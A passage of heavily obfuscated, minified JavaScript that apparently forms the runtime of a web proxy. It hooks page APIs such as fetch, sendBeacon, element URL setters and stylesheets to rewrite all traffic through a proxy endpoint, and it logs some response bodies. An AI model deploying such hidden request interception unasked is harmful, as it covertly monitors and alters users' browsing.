p0=Ys(0xcde)===OZ||Ys(0xff8)===OZ&&Ys(0x2e5)===OR?j0['MN'][Ys(0x79e)]:Ys(0xff8)===OZ&&Ys(0x560)===OR?j0['MN'][Ys(0x9cb)]:j0['MN'][Ys(0x83d)];j9['A'][Ys(0x87c)](OC)[Ys(0x2cf)][Ys(0xa1d)][Ys(0xd2a)](this,(0x0,j0['Wq'])({'protectUrlContext':ON,'url':Oo,'kind':p0,'baseUrl':j9['A'][Ys(0x87c)](OC)[Ys(0x99c)][Ys(0x87c)][Ys(0x4cb)](OC[Ys(0x1f9)]),'endpoint':j1['A'][Ys(0xd28)]}),...Od);}return j9['A'][Ys(0x87c)](OC)[Ys(0x1041)][Ys(0xa1d)][Ys(0xd2a)](this,OR,...Od);}}),ck(OC,ya(0x9fd),ya(0x71d),{'set':function(OR){const YW=ya,Ov=j9['A'][YW(0x87c)](OC)[YW(0x865)][YW(0xd2a)](this,YW(0x1047)),Oo=j9['A'][YW(0x87c)](OC)[YW(0x865)][YW(0xd2a)](this,'as');for(var OZ=arguments[YW(0xbc8)],OE=new Array(OZ>0x1?OZ-0x1:0x0),Od=0x1;Od<OZ;Od++)OE[Od-0x1]=arguments[Od];if(Ov){const Oq=YW(0xcde)===OR||YW(0xff8)===OR&&YW(0x2e5)===Oo?j0['MN'][YW(0x79e)]:YW(0xff8)===OR&&YW(0x560)===Oo?j0['MN'][YW(0x9cb)]:j0['MN'][YW(0x83d)];j9['A'][YW(0x87c)](OC)[YW(0x2cf)][YW(0xa1d)][YW(0xd2a)](this,(0x0,j0['Wq'])({'protectUrlContext':ON,'url':Ov,'kind':Oq,'baseUrl':j9['A'][YW(0x87c)](OC)[YW(0x99c)][YW(0x87c)][YW(0x4cb)](OC[YW(0x1f9)]),'endpoint':j1['A'][YW(0xd28)]}),...OE);}return j9['A'][YW(0x87c)](OC)[YW(0x391)][YW(0xa1d)][YW(0xd2a)](this,OR,...OE);}}),ck(OC,ya(0x354),ya(0x37b),{'get':function(){const YB=ya;for(var OR=arguments[YB(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];const OZ=j9['A'][YB(0x87c)](OC)[YB(0x4f1)][YB(0x87c)][YB(0xd2a)](this,...Ov);return OZ?jl(OZ):OZ;},'set':function(OR){const YV=ya;if(!OR)return j9['A'][YV(0x87c)](OC)[YV(0x4f1)][YV(0xa1d)][YV(0xd2a)](this,OR);for(var Ov=arguments[YV(0xbc8)],Oo=new Array(Ov>0x1?Ov-0x1:0x0),OZ=0x1;OZ<Ov;OZ++)Oo[OZ-0x1]=arguments[OZ];return j9['A'][YV(0x87c)](OC)[YV(0x4f1)][YV(0xa1d)][YV(0xd2a)](this,jz(ON,OR,j9['A'][YV(0x87c)](OC)[YV(0x99c)][YV(0x87c)][YV(0x4cb)](OC[YV(0x1f9)])),...Oo);}}),ck(OC,ya(0x354),ya(0x23e),{'get':function(){const YR=ya;for(var OR=arguments[YR(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];let OZ=j9['A'][YR(0x87c)](OC)[YR(0x105c)][YR(0x87c)][YR(0x4cb)](this,Ov);return(0x0,j0['EW'])(OZ)&&(OZ=(0x0,j0['sH'])(OZ)[YR(0xfc7)]),OZ;},'set':function(OR){const Yv=ya;(0x0,j0['EW'])(OR)||(OR=(0x0,j0['Wq'])({'protectUrlContext':ON,'url':OR,'kind':j0['MN'][Yv(0x9cb)],'baseUrl':j9['A'][Yv(0x87c)](OC)[Yv(0x99c)][Yv(0x87c)][Yv(0x4cb)](OC[Yv(0x1f9)]),'endpoint':j1['A'][Yv(0xd28)]}));for(var Ov=arguments[Yv(0xbc8)],Oo=new Array(Ov>0x1?Ov-0x1:0x0),OZ=0x1;OZ<Ov;OZ++)Oo[OZ-0x1]=arguments[OZ];return j9['A'][Yv(0x87c)](OC)[Yv(0x105c)][Yv(0xa1d)][Yv(0x4cb)](this,[OR,...Oo]);}}),ck(OC,ya(0x75b),ya(0xb6f),{'get':function(){const Yo=ya;for(var OR=arguments[Yo(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];let OZ=j9['A'][Yo(0x87c)](OC)[Yo(0x4d8)][Yo(0x87c)][Yo(0xd2a)](this,...Ov);return(0x0,j0['EW'])(OZ)&&(OZ=(0x0,j0['sH'])(OZ)[Yo(0xfc7)]),OZ;},'set':function(OR){const YZ=ya;(0x0,j0['EW'])(OR)||(OR=(0x0,j0['Wq'])({'protectUrlContext':ON,'url':OR,'kind':j0['MN'][YZ(0x83d)],'baseUrl':j9['A'][YZ(0x87c)](OC)[YZ(0x99c)][YZ(0x87c)][YZ(0x4cb)](OC[YZ(0x1f9)]),'endpoint':j1['A'][YZ(0xd28)]}));for(var Ov=arguments[YZ(0xbc8)],Oo=new Array(Ov>0x1?Ov-0x1:0x0),OZ=0x1;OZ<Ov;OZ++)Oo[OZ-0x1]=arguments[OZ];return j9['A'][YZ(0x87c)](OC)[YZ(0x4d8)][YZ(0xa1d)][YZ(0xd2a)](this,OR,...Oo);}}),ck(OC,ya(0x75b),ya(0x23e),{'get':function(){const Ye=ya;for(var OR,Ov=arguments[Ye(0xbc8)],Oo=new Array(Ov),OZ=0x0;OZ<Ov;OZ++)Oo[OZ]=arguments[OZ];let OE=null!==(OR=j9['A'][Ye(0x87c)](OC)[Ye(0x9ef)])&&void 0x0!==OR&&OR[Ye(0x87c)]?j9['A'][Ye(0x87c)](OC)[Ye(0x9ef)][Ye(0x87c)][Ye(0x4cb)](this,Oo):j9['A'][Ye(0x87c)](OC)[Ye(0x865)][Ye(0xd2a)](this,Ye(0x23e));return OE&&(0x0,j0['EW'])(OE)&&(OE=(0x0,j0['sH'])(OE)[Ye(0xfc7)]),OE;},'set':function(OR){const YE=ya;var Ov;(0x0,j0['EW'])(OR)||(OR=(0x0,j0['Wq'])({'protectUrlContext':ON,'url':OR,'kind':j0['MN'][YE(0x83d)],'baseUrl':j9['A'][YE(0x87c)](OC)[YE(0x99c)][YE(0x87c)][YE(0x4cb)](OC[YE(0x1f9)]),'endpoint':j1['A'][YE(0xd28)]}));for(var Oo=arguments[YE(0xbc8)],OZ=new Array(Oo>0x1?Oo-0x1:0x0),OE=0x1;OE<Oo;OE++)OZ[OE-0x1]=arguments[OE];return null!==(Ov=j9['A'][YE(0x87c)](OC)[YE(0x9ef)])&&void 0x0!==Ov&&Ov[YE(0xa1d)]?j9['A'][YE(0x87c)](OC)[YE(0x9ef)][YE(0xa1d)][YE(0x4cb)](this,[OR,...OZ]):(j9['A'][YE(0x87c)](OC)[YE(0xcf2)][YE(0xd2a)](this,YE(0x23e),OR),OR);}},()=>!0x0),ck(OC,ya(0x276),ya(0x23e),{'get':function(){const Yd=ya;for(var OR,Ov=arguments[Yd(0xbc8)],Oo=new Array(Ov),OZ=0x0;OZ<Ov;OZ++)Oo[OZ]=arguments[OZ];let OE=null!==(OR=j9['A'][Yd(0x87c)](OC)[Yd(0xf39)])&&void 0x0!==OR&&OR[Yd(0x87c)]?j9['A'][Yd(0x87c)](OC)[Yd(0xf39)][Yd(0x87c)][Yd(0x4cb)](this,Oo):j9['A'][Yd(0x87c)](OC)[Yd(0x865)][Yd(0xd2a)](this,Yd(0x23e));return OE&&(0x0,j0['EW'])(OE)&&(OE=(0x0,j0['sH'])(OE)[Yd(0xfc7)]),OE;},'set':function(OR){const Yq=ya;var Ov;(0x0,j0['EW'])(OR)||(OR=(0x0,j0['Wq'])({'protectUrlContext':ON,'url':OR,'kind':j0['MN'][Yq(0x83d)],'baseUrl':j9['A'][Yq(0x87c)](OC)[Yq(0x99c)][Yq(0x87c)][Yq(0x4cb)](OC[Yq(0x1f9)]),'endpoint':j1['A'][Yq(0xd28)]}));for(var Oo=arguments[Yq(0xbc8)],OZ=new Array(Oo>0x1?Oo-0x1:0x0),OE=0x1;OE<Oo;OE++)OZ[OE-0x1]=arguments[OE];return null!==(Ov=j9['A'][Yq(0x87c)](OC)[Yq(0xf39)])&&void 0x0!==Ov&&Ov[Yq(0xa1d)]?j9['A'][Yq(0x87c)](OC)[Yq(0xf39)][Yq(0xa1d)][Yq(0x4cb)](this,[OR,...OZ]):(j9['A'][Yq(0x87c)](OC)[Yq(0xcf2)][Yq(0xd2a)](this,Yq(0x23e),OR),OR);}},()=>!0x0),ck(OC,ya(0x898),ya(0x23e),{'get':function(){const z0=ya;for(var OR=arguments[z0(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];let OZ=j9['A'][z0(0x87c)](OC)[z0(0x66e)]?j9['A'][z0(0x87c)](OC)[z0(0x66e)][z0(0x87c)][z0(0x4cb)](this,Ov):j9['A'][z0(0x87c)](OC)[z0(0x865)][z0(0xd2a)](this,z0(0x23e));return OZ&&(0x0,j0['EW'])(OZ)&&(OZ=(0x0,j0['sH'])(OZ)[z0(0xfc7)]),OZ;},'set':function(OR){const z1=ya;(0x0,j0['EW'])(OR)||(OR=(0x0,j0['Wq'])({'protectUrlContext':ON,'url':OR,'kind':j0['MN'][z1(0x83d)],'baseUrl':j9['A'][z1(0x87c)](OC)[z1(0x99c)][z1(0x87c)][z1(0x4cb)](OC[z1(0x1f9)]),'endpoint':j1['A'][z1(0xd28)]}));for(var Ov=arguments[z1(0xbc8)],Oo=new Array(Ov>0x1?Ov-0x1:0x0),OZ=0x1;OZ<Ov;OZ++)Oo[OZ-0x1]=arguments[OZ];return j9['A'][z1(0x87c)](OC)[z1(0x66e)]?j9['A'][z1(0x87c)](OC)[z1(0x66e)][z1(0xa1d)][z1(0x4cb)](this,[OR,...Oo]):(j9['A'][z1(0x87c)](OC)[z1(0xcf2)][z1(0xd2a)](this,z1(0x23e),OR),OR);}}),ck(OC,ya(0x898),ya(0xbd6),{'get':function(){const z2=ya;for(var OR=arguments[z2(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];let OZ=j9['A'][z2(0x87c)](OC)[z2(0x2d5)]?j9['A'][z2(0x87c)](OC)[z2(0x2d5)][z2(0x87c)][z2(0x4cb)](this,Ov):j9['A'][z2(0x87c)](OC)[z2(0x865)][z2(0xd2a)](this,z2(0xbd6));return OZ&&(0x0,j0['EW'])(OZ)&&(OZ=(0x0,j0['sH'])(OZ)[z2(0xfc7)]),OZ;},'set':function(OR){const z3=ya;(0x0,j0['EW'])(OR)||(OR=(0x0,j0['Wq'])({'protectUrlContext':ON,'url':OR,'kind':j0['MN'][z3(0x83d)],'baseUrl':j9['A'][z3(0x87c)](OC)[z3(0x99c)][z3(0x87c)][z3(0x4cb)](OC[z3(0x1f9)]),'endpoint':j1['A'][z3(0xd28)]}));for(var Ov=arguments[z3(0xbc8)],Oo=new Array(Ov>0x1?Ov-0x1:0x0),OZ=0x1;OZ<Ov;OZ++)Oo[OZ-0x1]=arguments[OZ];return j9['A'][z3(0x87c)](OC)[z3(0x2d5)]?j9['A'][z3(0x87c)](OC)[z3(0x2d5)][z3(0xa1d)][z3(0x4cb)](this,[OR,...Oo]):(j9['A'][z3(0x87c)](OC)[z3(0xcf2)][z3(0xd2a)](this,z3(0xbd6),OR),OR);}}),ck(OC,ya(0x34e),ya(0x205),{'get':function(){const z4=ya;for(var OR=arguments[z4(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];let OZ=j9['A'][z4(0x87c)](OC)[z4(0xeeb)][z4(0x87c)][z4(0x4cb)](this,Ov);if(z4(0xe4e)==typeof OZ){const OE=Array[z4(0x20c)](OZ[z4(0xd55)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),Od=>Od[0x0]);for(const Od of OE||[])(0x0,j0['EW'])(Od)&&(OZ=j9['A'][z4(0x87c)](OC)[z4(0xf74)][z4(0xd2a)](OZ,Od,(0x0,j0['sH'])(Od)[z4(0xfc7)]));}return OZ;}},function(){const z5=ya;for(var OR=arguments[z5(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];const OZ=j9['A'][z5(0x87c)](OC)[z5(0xeeb)][z5(0x87c)][z5(0x4cb)](this,Ov);return z5(0xe4e)==typeof OZ&&j0['ht'][z5(0xf67)](OE=>OZ[z5(0x947)]('/'[z5(0x585)](OE,'/')));}),ck(OC,ya(0x34e),ya(0xf99),{'get':function(){const z6=ya;try{if(z6(0xc87)===this[z6(0x205)])return z6(0xdd7);const OZ=j9['A'][z6(0x87c)](OC)[z6(0x373)][z6(0x87c)][z6(0xd2a)](this);if((0x0,j0['EW'])(OZ[z6(0x2e9)][z6(0x1047)])){const OE=(0x0,j0['sH'])(OZ[z6(0x2e9)][z6(0x1047)])[z6(0xfc7)];return new URL(OE)[z6(0xf99)];}}catch(Od){}for(var OR=arguments[z6(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];return j9['A'][z6(0x87c)](OC)[z6(0xcfe)][z6(0x87c)][z6(0x4cb)](this,Ov);}},function(){const z7=ya;if(z7(0xc87)===this[z7(0x205)])return!0x0;try{const OR=j9['A'][z7(0x87c)](OC)[z7(0x373)][z7(0x87c)][z7(0xd2a)](this);return(0x0,j0['EW'])(OR[z7(0x2e9)][z7(0x1047)]);}catch(Ov){}return!0x1;}),ch(OC,ya(0x2ee),ya(0x267),function(OR,Ov){const z8=ya;return OR=(0x0,j0['EW'])(OR)?OR:(0x0,j0['Wq'])({'protectUrlContext':ON,'url':OR,'kind':j0['MN'][z8(0x83d)],'baseUrl':j9['A'][z8(0x87c)](OC)[z8(0x99c)][z8(0x87c)][z8(0x4cb)](OC[z8(0x1f9)]),'endpoint':j1['A'][z8(0xd28)]}),j9['A'][z8(0x87c)](OC)[z8(0x87d)][z8(0xd2a)](OC,OR,{'method':z8(0x663),'keepalive':!0x0,'body':Ov,'mode':z8(0xaff)}),!0x0;},function(){const z9=ya;return arguments[z9(0xbc8)]>0x0;}),ch(OC,ya(0x643),ya(0xd0f),function(OR){const zc=ya,Ov=((()=>{const zj=a2c;if(!(OR instanceof OC[zj(0xe1d)]))return'';const Oo=j9['A'][zj(0x87c)](OC)[zj(0x453)][zj(0x87c)][zj(0xd2a)](OR);return(0x0,jp['_'])(Oo)?(0x0,jp['ks'])(Oo):Oo;})());if(this instanceof OC[zc(0xe1d)]&&zc(0x2e5)===this[zc(0x2b8)][zc(0xf53)]()&&OR instanceof OC[zc(0x56d)]){const Oo=j9['A'][zc(0x87c)](OC)[zc(0xd48)][zc(0x87c)][zc(0xd2a)](OR);j9['A'][zc(0x87c)](OC)[zc(0xd48)][zc(0xa1d)][zc(0xd2a)](OR,(0x0,jK['dv'])({'protectUrlContext':ON,'stylesheet':Oo}));}return Ov&&void 0x0===OC[Ov]&&(OC[Ov]=OR),j9['A'][zc(0x87c)](OC)[zc(0x8f9)][zc(0xd2a)](this,OR);}),ch(OC,ya(0x643),ya(0x9cf),function(OR){const zO=ya;for(var Ov=arguments[zO(0xbc8)],Oo=new Array(Ov>0x1?Ov-0x1:0x0),OZ=0x1;OZ<Ov;OZ++)Oo[OZ-0x1]=arguments[OZ];if(this instanceof OC[zO(0xe1d)]&&zO(0x2e5)===this[zO(0x2b8)][zO(0xf53)]()&&OR instanceof OC[zO(0x56d)]){const OE=j9['A'][zO(0x87c)](OC)[zO(0xd48)][zO(0x87c)][zO(0xd2a)](OR);return j9['A'][zO(0x87c)](OC)[zO(0xd48)][zO(0xa1d)][zO(0xd2a)](OR,(0x0,jK['dv'])({'protectUrlContext':ON,'stylesheet':OE})),j9['A'][zO(0x87c)](OC)[zO(0x4c0)][zO(0xd2a)](this,OR,...Oo);}return j9['A'][zO(0x87c)](OC)[zO(0x4c0)][zO(0xd2a)](this,OR,...Oo);}),ck(OC,ya(0x643),ya(0x2c6),{'get':function(){const zp=ya;for(var OR=arguments[zp(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];const OZ=j9['A'][zp(0x87c)](OC)[zp(0xd48)][zp(0x87c)][zp(0xd2a)](this,...Ov);return this instanceof OC[zp(0xe1d)]&&zp(0x2e5)===this[zp(0x2b8)][zp(0xf53)]()?(0x0,jK['sR'])(OZ):OZ;},'set':function(){const zQ=ya;let OR=arguments[zQ(0xbc8)]<=0x0?void 0x0:arguments[0x0];return this instanceof OC[zQ(0xe1d)]&&zQ(0x2e5)===this[zQ(0x2b8)][zQ(0xf53)]()&&(OR=(0x0,jK['dv'])({'protectUrlContext':ON,'stylesheet':OR})),j9['A'][zQ(0x87c)](OC)[zQ(0xd48)][zQ(0xa1d)][zQ(0xd2a)](this,OR);}}),ck(OC,ya(0x643),ya(0x616),{'get':function(){const zr=ya;for(var OR=arguments[zr(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];const OZ=j9['A'][zr(0x87c)](OC)[zr(0x99c)][zr(0x87c)][zr(0x4cb)](this,...Ov);return(0x0,j0['EW'])(OZ)?(0x0,j0['sH'])(OZ)[zr(0xfc7)]:OZ;}}),ck(OC,ya(0x4a8),ya(0x640),{'get':function(){const zx=ya;for(var OR=arguments[zx(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];let OZ=j9['A'][zx(0x87c)](OC)[zx(0x100e)][zx(0x87c)][zx(0xd2a)](this,...Ov);return(0x0,j0['EW'])(OZ)&&(OZ=(0x0,j0['sH'])(OZ)[zx(0xfc7)]),OZ;}});const OF=[ya(0x207),ya(0x329),ya(0xc5c),ya(0xff9),ya(0xdd1),ya(0x203),ya(0xf6c),ya(0x58b),ya(0xa62),ya(0xa42),ya(0xc72),ya(0x6dd),ya(0x2ca),ya(0xb9e)][ya(0xb1f)](OR=>'.'+OR+'/');ck(OC,ya(0xbf2),ya(0x981),{'get':function(){const zK=ya;for(var OR=arguments[zK(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];let OZ=j9['A'][zK(0x87c)](OC)[zK(0x943)][zK(0x87c)][zK(0xd2a)](this,...Ov),OE=j9['A'][zK(0x87c)](OC)[zK(0x100e)][zK(0x87c)][zK(0xd2a)](this,...Ov);return(0x0,j0['EW'])(OE)&&(OE=(0x0,j0['sH'])(OE)[zK(0xfc7)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[zK(0xb02)](OE)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[zK(0xb02)](OE)||OF[zK(0xf67)](Od=>OE[zK(0x947)](Od))||OE[zK(0x3d5)](zK(0x559))>=0x0)&&(OZ=0x0),OZ;}}),ck(OC,ya(0xbf2),ya(0xb92),{'get':function(){const zt=ya;for(var OR=arguments[zt(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];let OZ=j9['A'][zt(0x87c)](OC)[zt(0xe8c)][zt(0x87c)][zt(0xd2a)](this,...Ov),OE=j9['A'][zt(0x87c)](OC)[zt(0x100e)][zt(0x87c)][zt(0xd2a)](this,...Ov);return(0x0,j0['EW'])(OE)&&(OE=(0x0,j0['sH'])(OE)[zt(0xfc7)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[zt(0xb02)](OE)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[zt(0xb02)](OE)||OF[zt(0xf67)](Od=>OE[zt(0x947)](Od))||OE[zt(0x3d5)](zt(0x559))>=0x0)&&(OZ=0x0),OZ;}});const Ou=[ya(0xb0d),ya(0x385),ya(0x3a2),ya(0x6e8)];ch(OC,ya(0x65a),ya(0xb02),function(OR){const zi=ya;return!!jd(OR,new URL(j1['A'][zi(0xd28)])[zi(0xc23)])||j9['A'][zi(0x87c)](OC)[zi(0x779)][zi(0xd2a)](this,OR);},function(OR){const zb=ya;return zb(0x6fb)!==this[zb(0xa4b)]&&zb(0x4c7)!==this[zb(0xa4b)]&&!!Ou[zb(0xf67)](Ov=>jd(this[zb(0xa4b)],Ov));}),ch(OC,ya(0x65a),ya(0x2a7),function(OR){const zS=ya,Ov=(0x0,j0['sH'])(OR)[zS(0xfc7)];return j9['A'][zS(0x87c)](OC)[zS(0xa83)][zS(0xd2a)](this,Ov);},function(OR){const zL=ya;return!(zL(0xe4e)!=typeof OR||!OR[zL(0x628)](zL(0xe77))&&!OR[zL(0x628)](zL(0xbbd))||!(0x0,j0['EW'])(OR));}),ck(OC,ya(0x44c),ya(0xe01),{'get':function(){const zU=ya;for(var OR=arguments[zU(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];const OZ=j9['A'][zU(0x87c)](OC)[zU(0xa2f)][zU(0x87c)][zU(0xd2a)](this,...Ov);return(0x0,j0['EW'])(OZ)?(0x0,j0['sH'])(OZ)[zU(0xfc7)]:OZ;}}),ch(OC,ya(0xce1),ya(0x1ec),function(OR,Ov){const zH=ya,Oo=OR[zH(0x6d0)](),OZ=((()=>{const zG=zH;if(Oo[zG(0x628)](zG(0xe77))||Oo[zG(0x628)](zG(0xbbd)))return(0x0,j0['EW'])(Oo)?Oo:(0x0,j0['Wq'])({'protectUrlContext':ON,'url':Oo,'kind':j0['MN'][zG(0x83d)],'endpoint':j1['A'][zG(0xd28)]});{const OE=j9['A'][zG(0x87c)](OC)[zG(0x99c)][zG(0x87c)][zG(0x4cb)](OC[zG(0x1f9)]);return(0x0,j0['Wq'])({'protectUrlContext':ON,'url':Oo,'kind':j0['MN'][zG(0x83d)],'baseUrl':OE,'endpoint':j1['A'][zG(0xd28)]});}})());return j9['A'][zH(0x87c)](OC)[zH(0xee0)][zH(0xd2a)](this,OZ,Ov);}),ch(OC,ya(0x7c1),ya(0x680),function(OR,Ov){const zf=ya;try{const Oo=new OC[(zf(0x8cf))](j1['A'][zf(0xd28)])[zf(0xc23)];if(zf(0xc29)===OR[zf(0x6d0)]()&&'\x0a'===Ov&&this[zf(0x6f9)](Oo)&&(0x0,j0['EW'])(OC[zf(0x2e9)][zf(0x1047)])){const OZ=new OC[(zf(0x8cf))]((0x0,j0['sH'])(OC[zf(0x2e9)][zf(0x1047)])[zf(0xfc7)]);if((zf(0x272)===OZ[zf(0xc23)]||zf(0x702)===OZ[zf(0xc23)])&&OZ[zf(0xad9)][zf(0x628)](zf(0x35c))&&OZ[zf(0xad9)][zf(0x6f9)](zf(0xa43))){const OE=j9['A'][zf(0x87c)](OC)[zf(0xf74)][zf(0xd2a)](this,OR,Ov);return j9['A'][zf(0x87c)](OC)[zf(0xf74)][zf(0xd2a)](OE,Oo,OZ[zf(0xc23)]);}}}catch(Od){return j9['A'][zf(0x87c)](OC)[zf(0xf74)][zf(0xd2a)](this,OR,Ov);}try{if((0x0,j0['EW'])(this)){const Oq=(0x0,j0['sH'])(this)[zf(0xfc7)];return j9['A'][zf(0x87c)](OC)[zf(0xf74)][zf(0xd2a)](Oq,OR,Ov);}return j9['A'][zf(0x87c)](OC)[zf(0xf74)][zf(0xd2a)](this,OR,Ov);}catch(p0){return j9['A'][zf(0x87c)](OC)[zf(0xf74)][zf(0xd2a)](this,OR,Ov);}},function(OR,Ov){const zA=ya;try{if(zA(0xe4e)==typeof this&&(this[zA(0x628)](zA(0xe77))||this[zA(0x628)](zA(0xbbd)))&&j0['ht'][zA(0xf67)](Oo=>jd(this,'/'[zA(0x585)](Oo,'/'))))return!0x0;if(zA(0xc29)===OR[zA(0x6d0)]()&&'\x0a'===Ov&&zA(0xe4e)==typeof this&&this[zA(0x6f9)](new OC[(zA(0x8cf))](j1['A'][zA(0xd28)])[zA(0xc23)]))return!0x0;}catch(Oo){}return!0x1;},{'throwError':!0x1}),ch(OC,ya(0xc30),ya(0xf9c),async function(OR,Ov){const zJ=ya;let Oo,OZ,OE;cs(OC,OR)?{protectedInput:Oo,originalUrl:OZ,additionalHeaders:OE}=await cV(OC,ON,OR):{protectedInput:Oo,originalUrl:OZ,additionalHeaders:OE}=cW(OC,ON,OR);for(var Od=arguments[zJ(0xbc8)],Oq=new Array(Od>0x2?Od-0x2:0x0),p0=0x2;p0<Od;p0++)Oq[p0-0x2]=arguments[p0];if((ON[zJ(0x5a1)][zJ(0x6f9)](zJ(0x24b))||ON[zJ(0x5a1)][zJ(0x6f9)](zJ(0x9ff)))&&(OZ[zJ(0x947)](zJ(0xaab))||OZ[zJ(0x947)](zJ(0x937)))){const {wnd:p4}=(function(){const zy=zJ;let p5=OC,p6=document;for(;p5!==OC[zy(0xd84)];)try{p6=p5[zy(0xc27)][zy(0x1f9)],p5=p5[zy(0xc27)][zy(0x3a4)];}catch(p7){break;}return{'wnd':p5,'doc':p6};}());if(OC!==p4)return p4[zJ(0xf9c)][zJ(0xd2a)](p4,OZ,Ov,...Oq);}Ov=cR(Oo,Ov,OE);const p1=Os(OZ);if(zJ(0xd03)===p1||zJ(0x41e)===p1){var p2;const p5=new URL(OZ)[zJ(0x439)][zJ(0x87c)](zJ(0xef5));!function(p6,p7,p8,p9,pj){const zw=zJ;cJ(p6,zw(0x49f),(arguments[zw(0xbc8)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[zw(0xa1d)](zw(0x2a0),p7)[zw(0xa1d)](zw(0xaf0),p8)[zw(0xa1d)](zw(0x368),p9)[zw(0xa1d)](zw(0xc89),pj[zw(0x6d0)]()));}(ON,window[zJ(0x87e)],null!==(p2=zJ(0xf2e)in ON?ON[zJ(0xf2e)]:zJ(0x71a))&&void 0x0!==p2?p2:zJ(0x71a),null!=p5?p5:'',zJ(0x41e)===p1);}const p3=j9['A'][zJ(0x87c)](OC)[zJ(0x87d)][zJ(0xd2a)](this,Oo,Ov,...Oq);if(p1){const p6=await p3,p7=await p6[zJ(0x7a5)]()[zJ(0xdc6)]();return j4['A'][zJ(0xeda)](zJ(0xebf)[zJ(0x585)](p1,')'),OZ,p7),p6;}return p3;}),ch(OC,ya(0xc30),ya(0xf41),function(OR,Ov){const zY=ya;if(cs(OC,OR))throw new TypeError(zY(0xaba));const {protectedInput:Oo,additionalHeaders:OZ}=cW(OC,ON,OR);Ov=cR(Oo,Ov,OZ);for(var OE=arguments[zY(0xbc8)],Od=new Array(OE>0x2?OE-0x2:0x0),Oq=0x2;Oq<OE;Oq++)Od[Oq-0x2]=arguments[Oq];return j9['A'][zY(0x87c)](OC)[zY(0x656)][zY(0xd2a)](this,Oo,Ov,...Od);},null,{'throwError':!0x0}),ck(OC,ya(0xc30),ya(0x22f),{'get':function(){const zz=ya;for(var OR,Ov=arguments[zz(0xbc8)],Oo=new Array(Ov),OZ=0x0;OZ<Ov;OZ++)Oo[OZ]=arguments[OZ];const OE=j9['A'][zz(0x87c)](OC)[zz(0xb0c)],Od=(null===(OR=OE[zz(0x87c)])||void 0x0===OR?void 0x0:OR[zz(0xd2a)](this,...Oo))||OE[zz(0xcc8)];return new Proxy(Od,{'get':function(Oq,p0,p1){const zl=zz;let p2=Oq[p0];if(p2||zl(0xe4e)!=typeof p0||(p2=Oq[(0x0,jp['md'])(p0)]),!p2)return p2;if(zl(0xdcb)==typeof p2)return j9['A'][zl(0x87c)](OC)[zl(0x90e)][zl(0xd2a)](p2[zl(0xb99)])[zl(0x947)](zl(0x2d4))?p2[zl(0xb99)](Oq):p2;if(!cM(p2))return p2;if(p2&&p2[zl(0xc30)]&&p2 instanceof p2[zl(0xc30)]&&p2[zl(0x56c)]){const p3=p2[zl(0x56c)][zl(0x438)](zl(0x23e));p3&&zl(0xaf5)!==p3&&zl(0x861)!==p3&&!p3[zl(0x628)](zl(0xd07))||(p2[zl(0x44d)]||(p2[zl(0x44d)]=!0x0,c2(p2[zl(0x3a4)]),jP(p2[zl(0x3a4)]),jr[zl(0x340)](p2[zl(0x3a4)])),ca(p2[zl(0x3a4)]),cX(ON,p2[zl(0x3a4)]));}return p2;}});}}),ck(OC,ya(0xc30),ya(0x640),{'get':function(){const zI=ya;for(var OR=arguments[zI(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];let OZ=j9['A'][zI(0x87c)](OC)[zI(0xc70)][zI(0x87c)][zI(0xd2a)](this,...Ov);return(0x0,jp['_'])(OZ)&&(OZ=(0x0,jp['ks'])(OZ)),OZ;},'set':function(OR){const zg=ya;(0x0,jp['_'])(OR)||(OR=(0x0,jp['md'])(OR));for(var Ov=arguments[zg(0xbc8)],Oo=new Array(Ov>0x1?Ov-0x1:0x0),OZ=0x1;OZ<Ov;OZ++)Oo[OZ-0x1]=arguments[OZ];return j9['A'][zg(0x87c)](OC)[zg(0xc70)][zg(0xa1d)][zg(0xd2a)](this,OR,...Oo);}}),(0x0,j0['Vp'])(ON)&&ck(OC,ya(0xd01),ya(0x8e1),{'get':function(){const zn=ya;for(var OR=arguments[zn(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];return j9['A'][zn(0x87c)](OC)[zn(0x4c6)][zn(0x87c)][zn(0xd2a)](this,...Ov);},'set':function(OR){const za=ya;if(za(0x571)===j9['A'][za(0x87c)](OC)[za(0x8f6)][za(0x87c)][za(0xd2a)](this)[za(0xf53)]()){var Ov;const Oo=jG(ON,OR);OR=null!==(Ov=null==Oo?void 0x0:Oo[za(0xc2c)])&&void 